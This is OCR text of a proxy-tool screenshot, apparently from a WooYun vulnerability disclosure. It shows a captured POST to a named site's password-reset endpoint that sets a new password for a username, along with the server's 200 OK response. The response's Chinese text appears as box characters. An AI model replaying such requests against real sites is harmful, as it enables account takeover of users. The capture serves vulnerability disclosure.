 99 × 100 × 101 × ...
Go Cancel < > Target: http://www.xiangshang360.com ?
Request
Raw Params Headers Hex
POST /xweb/resetPassword/savePassword
HTTP/1.1
Host: www.xiangshang360.com
Proxy-Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiangshang360.com
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type:
application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
userPassword=123qwe&userName=f 40163.
com&newUserPassword=123qwe
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Jun 2015 11:27:18 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Content-Language: zh-CN
Vary: Accept-Encoding
Content-Length: 4071
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>□□□□□□ - □□□□ -
□□□□</title>
<meta name="description"
content="□□□□ -
□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□">
<meta name="keywords"
content="□□□□□,□□□□,□□□□,□□□□□□,□□□□,□□□□
">
<meta
http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<meta
http-equiv="X-UA-Compatible"
content="IE=Edge" />
<link rel="icon"
href="/resources/home/images/favicon.ico"
? < + > Type a search term 0 matches
www.wooyun.org